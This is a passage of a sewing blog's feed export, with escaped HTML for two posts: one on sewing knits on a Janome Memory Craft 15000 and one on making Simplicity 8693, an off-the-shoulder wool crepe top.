Memory Craft 15000, using the Sewing Applications feature. Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1583\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz49FqYM8GxhkC5LEkA-HIt5WzJemXNdf9xTgueAxe3ziL_dWiNRIN0k8ukjTOX3rpOQMWuCOCGmFsHXCuskJ35ezNAYXxXiQSjC7CydE0LwPtTyi6pNJswafZqrkMtRxKKZRbpg\/s16000\/IMG_7460.PNG\" title=\"Sewing Knits on Janome Memory Craft 15000, using the Sewing Applications feature. Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003EThere's a lot of debate on what type of stitch you should use when sewing knits. If your seams will be taking a lot of stress and expanding, then you'll need to use zig-zag or stretch stretch instead of a classic straight stitch. On the Memory Craft 15000, there's a feature called Sewing Applications and it takes a lot of the guesswork out. It contains preset stitches for different applications. For sewing with my knit, I used Stretch\/Knit under seaming and Medium under the seaming category.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj8ekd1cSs_7MUFp9LMz4ELMGYYHJuuuhOQIRSxGXq2pDenHHrkKbCfwsdg703LqnQ21J-GQWvS8OzcgTWrnMcEJFplXmJMekS3UCr2fLXqFH9mlyHoy648eNLS5Fy11F1jwBX3w\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj8ekd1cSs_7MUFp9LMz4ELMGYYHJuuuhOQIRSxGXq2pDenHHrkKbCfwsdg703LqnQ21J-GQWvS8OzcgTWrnMcEJFplXmJMekS3UCr2fLXqFH9mlyHoy648eNLS5Fy11F1jwBX3w\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ERemember that knits don't fray, but the edges tend to roll like crazy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirxRogrml94kpEqyHglyPTOk8c_r4lCS2ayNDYhw8ubm6O-jYpnC-TDuzI_oifeepk46PRtMDqxgdob-Idxz2FPi24hlmrN5dlrvWU2Pz7vz7YLCtKcTLGsQpe_8UB9VPuLGS5PQ\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirxRogrml94kpEqyHglyPTOk8c_r4lCS2ayNDYhw8ubm6O-jYpnC-TDuzI_oifeepk46PRtMDqxgdob-Idxz2FPi24hlmrN5dlrvWU2Pz7vz7YLCtKcTLGsQpe_8UB9VPuLGS5PQ\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003EI always use spray starch and press them flat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jkZ0_Hqxd_693FCcs_GGYqsHLY3lMD7Jzp1Hz8iF81euNBuPtCQ2xOf6VfbWefZ2qrBpduY7wteWROEuN5Nvh9GK_nzo8yls-cwmoJOgjuuRedpTVFIse6cymket7ahxv9thWQ\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jkZ0_Hqxd_693FCcs_GGYqsHLY3lMD7Jzp1Hz8iF81euNBuPtCQ2xOf6VfbWefZ2qrBpduY7wteWROEuN5Nvh9GK_nzo8yls-cwmoJOgjuuRedpTVFIse6cymket7ahxv9thWQ\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-15.jpg\" title=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EI DIY'ed the shoulder pads...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigf1dWf9GZlM_5gCyVPLGaO347m7sB6e3zgXYWVFMctwaup1Il5M1v7VR83N6YO6EMiq1UXIPn3HLK8myYAOkuMxmIYqd35uiy09zTOnm4yYUj-SbvT0nEyKNJgQMgIsYQ6U4f6A\/s1875\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1875\" data-original-width=\"1406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigf1dWf9GZlM_5gCyVPLGaO347m7sB6e3zgXYWVFMctwaup1Il5M1v7VR83N6YO6EMiq1UXIPn3HLK8myYAOkuMxmIYqd35uiy09zTOnm4yYUj-SbvT0nEyKNJgQMgIsYQ6U4f6A\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003EThis is a cute pattern, but I felt it hanged down the shoulder farther than I'd imagined it would. So, I added pleats to each side to draw it back up.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieh76CQF6jeb6zEXk2vWFMOsI-IXzl6pt3CgbgbddsmfotbNchTTQjRZ85raA947ZU1ptFo5svtrXSIELXQtKTCEGYWXsfCq5OFCmTye_ux3e7_fTSuKGD8sH7WNkoWe7vBfDkRQ\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieh76CQF6jeb6zEXk2vWFMOsI-IXzl6pt3CgbgbddsmfotbNchTTQjRZ85raA947ZU1ptFo5svtrXSIELXQtKTCEGYWXsfCq5OFCmTye_ux3e7_fTSuKGD8sH7WNkoWe7vBfDkRQ\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EI finished with a one inch hem with a zig zag stitch.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfGaYTVKfJbI1nDcqU5q8JF67HQhrto8hHLEtslDQflop39Z8XuRwOI7ajuUuUkHEFCEqR7T0ej37xVBZD5B81RdBMR8ZS2lZPxSD7pK4zdh5Jg2Y3S1gU1vF145xhbBdOhRDWjQ\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfGaYTVKfJbI1nDcqU5q8JF67HQhrto8hHLEtslDQflop39Z8XuRwOI7ajuUuUkHEFCEqR7T0ej37xVBZD5B81RdBMR8ZS2lZPxSD7pK4zdh5Jg2Y3S1gU1vF145xhbBdOhRDWjQ\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-14.jpg\" title=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe pants are \u003Cb\u003ESimplicity 8749\u003C\/b\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4692885454126101129\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/11\/sewing-knits-on-janome-memory-craft.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4692885454126101129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4692885454126101129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/11\/sewing-knits-on-janome-memory-craft.html","title":"Sewing Knits on Janome Memory Craft 15000!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5sma83mx7u4ZcH7G0AkifU8r-CkwO4euJFUst1w6iuyM1qwr0nSw7RmjSCoFDCu0Y6mrbaJkadg_oxrpibz2ic9PaUxAOFkLEQmVGa4YQaRz8v-xu9E_JuuggWJQHkZCfthpj-Q\/s72-c\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-13.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4407933332280862328"},"published":{"$t":"2020-11-10T10:30:00.001-06:00"},"updated":{"$t":"2020-11-10T10:39:26.871-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8693"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"}],"title":{"type":"text","$t":"Simplicity 8693 - Off the Shoulder Button Sleeve Top!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOJ3uhtUAUHoYI78LHDkBVHpIqczkMsjDcncd_lokarIXT8RXZuX4Pl4MTlAVmN-FBdUcDR1b4A3cy16MYAicUZct4UVj-Nd4qqLRTOFQdxEDkvXfnub_vAaWDDIrrWbvSKH9-A\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOJ3uhtUAUHoYI78LHDkBVHpIqczkMsjDcncd_lokarIXT8RXZuX4Pl4MTlAVmN-FBdUcDR1b4A3cy16MYAicUZct4UVj-Nd4qqLRTOFQdxEDkvXfnub_vAaWDDIrrWbvSKH9-A\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMy sweet sewing friend \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/dibsandthemachine\/\" target=\"_blank\"\u003EDibs Maxwell\u003C\/a\u003E\u003C\/b\u003E, gifted me this gorgeous green wool crepe from her store \u003Cb\u003E\u003Ca href=\"https:\/\/www.selvedgeandbolts.com\/collections\/wool?page=3\" target=\"_blank\"\u003ESelvedge and Bolts\u003C\/a\u003E\u003C\/b\u003E. The fabric is so gorgeous that I wanted to make something that I would enjoy wearing often, and this fabric is lightweight enough to go from fall to spring.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSTiFisYudEZMDdNl2g3slsCCHRzcJe00eHAiyF3yN1hByDqwyyqPgmiEb_MdwLUJkAmhpEYczNgjmPmdZA_LNxJOhYTKPMH8f1Z3NNbi_ups5XVz67_YwAWp-2r6jIg000H5Xfg\/s1200\/Wool+Crepe+Inspiration.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSTiFisYudEZMDdNl2g3slsCCHRzcJe00eHAiyF3yN1hByDqwyyqPgmiEb_MdwLUJkAmhpEYczNgjmPmdZA_LNxJOhYTKPMH8f1Z3NNbi_ups5XVz67_YwAWp-2r6jIg000H5Xfg\/s16000\/Wool+Crepe+Inspiration.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ci\u003ESource: \u003Cb\u003E\u003Ca href=\"https:\/\/www.net-a-porter.com\/en-us\/shop\/product\/emilia-wickstead\/gerda-off-the-shoulder-wool-crepe-top\/1088558\" target=\"_blank\"\u003ELook 1\u003C\/a\u003E\u003C\/b\u003E and\u003Cb\u003E\u003Ca href=\"https:\/\/www.theoutnet.com\/en-us\/shop\/product\/lela-rose\/tops\/off-the-shoulder-top\/off-the-shoulder-faux-pearl-embellished-wool-crepe-top\/10516758729043493?tp=175318\u0026amp;cm_mmc=PartnerizeUS\u0026amp;CA\u0026amp;utm_campaign=shopstyle\u0026amp;utm_medium=affiliation\u0026amp;utm_source=PartnerizeUS\u0026amp;CA\u0026amp;shopstyle=shopstyle\" target=\"_blank\"\u003E Look 2\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EI researched wool crepe separates and the possibilities were so good.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlypPoI7wMBGDZN1lknLteppfoaXWRW4EzlO6FzZKjzVNltLApR_nEBkIh_LMEpY_2oVvdOs-WL-W18P5LG9dmm4myiJGs5A2BmPP6byRpg7zOwQ2eU4K3Aecaagzm_AkiTMAzOg\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlypPoI7wMBGDZN1lknLteppfoaXWRW4EzlO6FzZKjzVNltLApR_nEBkIh_LMEpY_2oVvdOs-WL-W18P5LG9dmm4myiJGs5A2BmPP6byRpg7zOwQ2eU4K3Aecaagzm_AkiTMAzOg\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI decided to go with \u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/clearance\/simplicity-pattern-8693-misses-one-shoulder-tops\/\" target=\"_blank\"\u003ESimplicity 8693\u003C\/a\u003E\u003C\/b\u003E. I can't believe I slept on this pattern for so long. I bought it when it was initially released, but never got around to it. And it turned out to be perfect for this cut of fabric.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyPKYschFZnphsXwA1B7mx8Ux-e-iwg_FNdkVg4xVYsk1swZ80gG38COyYWltPw8t2fFYf51ahc5n0S7f0ocyH4egJJhfqWqFXitjoyMD4fAFrF1og1cJJ1l4VuJkpANcYoWOEjA\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyPKYschFZnphsXwA1B7mx8Ux-e-iwg_FNdkVg4xVYsk1swZ80gG38COyYWltPw8t2fFYf51ahc5n0S7f0ocyH4egJJhfqWqFXitjoyMD4fAFrF1og1cJJ1l4VuJkpANcYoWOEjA\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ci\u003EPre-shrinking 100% Wool Crepe: \u003C\/i\u003E\u003C\/b\u003ENow, you can spend the big bucks and take your 100% wool crepe to the dry cleaners and have them steam it for you. Or, if you're like me -- throw it in the dryer with a wet towel. Always serge the raw edges first. Make sure it's a well-used towel, so that you won't get lint all over your beautiful cut of wool. Wet the towel thoroughly with hot water... soaked all the way through, but not dripping. Set your dryer to high for about 40 minutes. And lay your fabric flat to cool.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwqQ6_m2bKEB0OlkwYOGIWy5EZ9kB7t9iuOLHTt6tzdQwQ9NGzo4FTUuZWZL21xDeWrPE3gd3M4z47WkwawQ0kD0UyHw_6WNF7ED7Pr9Bq9k9PkTrAdf_Y8Fp8DhC2pZV9FNBGg\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwqQ6_m2bKEB0OlkwYOGIWy5EZ9kB7t9iuOLHTt6tzdQwQ9NGzo4FTUuZWZL21xDeWrPE3gd3M4z47WkwawQ0kD0UyHw_6WNF7ED7Pr9Bq9k9PkTrAdf_Y8Fp8DhC2pZV9FNBGg\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI cut the size 16, to insure that it would hang properly off the shoulder. I didn't need to make any adjustments at all to this. It was perfect straight from the envelope.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9A3XMZHrWxEW1PHAyC4etyhmNj_JGRBQGL6I6EsTDjQkE-kSUnkTvhtdSGr58fdm1UkQUy5zFXuKm4irpkrrPSHwXgHCLDtNxOIR2lx0T2RYD_vbw3lKsVqwvAphq6SyRvfKwdA\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9A3XMZHrWxEW1PHAyC4etyhmNj_JGRBQGL6I6EsTDjQkE-kSUnkTvhtdSGr58fdm1UkQUy5zFXuKm4irpkrrPSHwXgHCLDtNxOIR2lx0T2RYD_vbw3lKsVqwvAphq6SyRvfKwdA\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIt's the button sleeve detail for me! This is what sold me on this pattern and what makes it unique.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6T1E4qVq1Sy84XwcIF70xLRFgjjC7rh70pawTXmUodMUhfshkowKw1uxzyeUb1bs1RwUsTZH60rMmXVwrxyfXDrhsY3hDmOkeA28E-mUL2QjbCURQUGKiNJnqaWXhaYL4LVPZAA\/s1623\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1623\" data-original-width=\"1217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6T1E4qVq1Sy84XwcIF70xLRFgjjC7rh70pawTXmUodMUhfshkowKw1uxzyeUb1bs1RwUsTZH60rMmXVwrxyfXDrhsY3hDmOkeA28E-mUL2QjbCURQUGKiNJnqaWXhaYL4LVPZAA\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThese are functioning buttonholes!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ_WgmJztWxqt1yO9eVciCjmgLlqU0CSxvWymFJRE2_TbBscCMKWzWL82zAlZi5shYSJZUxGkfLHPBr1DpR85wG6gYsWD-Xo0fiU85-85Glit4RhzTDCqF0aAwVJRwQpju2WATPA\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ_WgmJztWxqt1yO9eVciCjmgLlqU0CSxvWymFJRE2_TbBscCMKWzWL82zAlZi5shYSJZUxGkfLHPBr1DpR85wG6gYsWD-Xo0fiU85-85Glit4RhzTDCqF0aAwVJRwQpju2WATPA\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-11.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXBgUu4f8wnIeHYz1cJbwIRvsKhZCvbsLreRm_LSplEKEVmz-LcV9zEvkZHafOwPfnShwwd0PSZBYQTV3OZ1OfUVt3aTimfP2-Bs72iY1LkpAnwFhfSjfM4uiNzSMR2foWqSW9A\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXBgUu4f8wnIeHYz1cJbwIRvsKhZCvbsLreRm_LSplEKEVmz-LcV9zEvkZHafOwPfnShwwd0PSZBYQTV3OZ1OfUVt3aTimfP2-Bs72iY1LkpAnwFhfSjfM4uiNzSMR2foWqSW9A\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-12.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHere is a close up of my buttons. They are gold metal shank buttons size 24L\/15MM (5\/8\") from Mood Fabrics.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy5ALHcDUBDKYELRGItxDlCEgUDoDSx9rHAYzhL6K1jCQNgvPrPdlVEBMFEh6XXKgLymrTy6-FXqXxA6q9BmNkN7oSvPy88BBT4h1d2StYAbhwWHYV2W-aTqbZyhjwzENw2GaO_Q\/s2048\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy5ALHcDUBDKYELRGItxDlCEgUDoDSx9rHAYzhL6K1jCQNgvPrPdlVEBMFEh6XXKgLymrTy6-FXqXxA6q9BmNkN7oSvPy88BBT4h1d2StYAbhwWHYV2W-aTqbZyhjwzENw2GaO_Q\/s16000\/Simplicity+8693+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"Simplicity 8693 - Off the Shoulder Button Sleeve Top - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe front and the back of the pattern is exactly the same. And the neckline is incredibly flattering.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 